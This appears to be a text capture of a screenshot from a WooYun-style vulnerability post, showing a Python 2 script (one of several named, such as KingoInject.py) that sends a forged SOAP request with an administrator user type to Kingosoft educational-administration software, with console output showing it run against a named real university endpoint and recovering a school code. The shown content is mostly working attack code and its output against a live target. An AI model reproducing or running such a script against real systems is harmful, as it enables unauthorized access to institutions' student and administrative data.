 kingobypass.py GetMd5ToStr.py KingoInject.py
1 # -*- coding: utf-8 -*-
2 import sys
3 import urllib2
4 import httplib
5 import hashlib
6 import string
7 import requests
8
9 def endstring(data):
10 enc = hashlib.md5()
11 enc.update(data)
12 res=enc.hexdigest()
13 ndata = res[0:3] + res[4:12] + res[13:len(res)]
14 return ndata
15
16 def GetSchoolCode(url, timeout):
17 Body = '''<?xml version="1.0" encoding="utf-8"?>
18 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http:/
19 <soap:Body>
20 <GetMenuInfo xmlns="http://kingosoft.com/webservices/">
21 <UserType>ADM000</UserType>
22 <param>%s</param>
23 </GetMenuInfo>
24 </soap:Body>
25 </soap:Envelope>'''
Python 2.7 (r27:82525, Jul 4 2010, 07:43:08) [MSC v.1500 64 bit (AMD64)] on o, Standard
>>> [+] 目标页面 [http://jwc.xju.edu.cn/webs/sysdata.asmx] 存在!
[+] 正在破解院校代码，请稍候...
[+] 破解院校代码成功，院校代码：10755
www.wooyun.org